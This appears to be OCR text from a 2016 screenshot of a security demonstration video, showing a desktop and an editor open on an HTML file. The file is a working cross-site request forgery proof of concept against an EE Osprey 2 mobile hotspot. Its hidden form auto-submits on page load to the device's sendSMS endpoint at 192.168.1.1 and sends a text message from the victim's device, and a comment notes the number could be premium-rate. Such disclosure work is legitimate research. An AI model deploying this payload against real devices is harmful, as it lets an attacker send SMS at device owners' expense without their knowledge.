 Recycle Bin
IDA Pro Free
Audacity
PracticalM...
mIRC
SEnukeXCr
Mozilla
Firefox
CamStudio
Nexus 13
Root
ee_osprey_...
Practical
Malware A...
RDPWrap-v...
Osprey 2 from EE | Pay Mo
EE
Check for Update
User Guide
4G
0:18:29
manage your EE account
C:\Users\James Redmond\Desktop\ee_osprey_csrf.html • - Sublime Text 2 (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
ee_osprey_csrf.html
In this video I am going to demonstrate a proof of
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <script src="https://code.jquery.com/jquery-2.2.0.js"></script>
5
6 <script>
7 $(function() {
8 $('form#smsForm').submit();
9 });
10 </script>
11
12 <style>
13 form#sms { visibility: none; }
14 </style>
15 </head>
16
17 <body>
18 <form id="smsForm" action="http://192.168.1.1/goform/sendSMS" method="POST">
19 <input type="hidden" name="sms_id" value="NaN">
20 <input type="hidden" name="action_type" value="new">
21 <input type="hidden" name="sms_time" value="">
22 <!-- The following number could be a premium rate number. !-->
23 <input type="hidden" name="sms_number" value="07715554360">
24 <!-- This is where you enter the text message !-->
25 <input type="hidden" name="sms_content" value="Testing, whilst recording
video.">
26 </form>
27 </body>
28 </html>
Line 23, Column 72
Tab Size: 4
HTML
1
14:20
21/01/2016